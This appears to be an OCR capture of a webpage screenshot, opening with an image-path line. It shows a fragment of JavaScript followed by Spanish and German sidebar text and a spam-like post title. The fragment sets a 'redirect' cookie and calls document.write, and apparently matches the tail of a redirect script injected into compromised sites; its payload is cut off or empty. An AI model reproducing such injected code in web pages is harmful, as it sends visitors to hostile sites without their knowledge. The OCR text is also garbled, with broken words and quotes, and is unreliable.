
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
News zu Forex und Devisen
de
A Spotlight On Painless PlayRoms Methods
entradas
CLIC AQUÍ PARA RADIO EN VIVO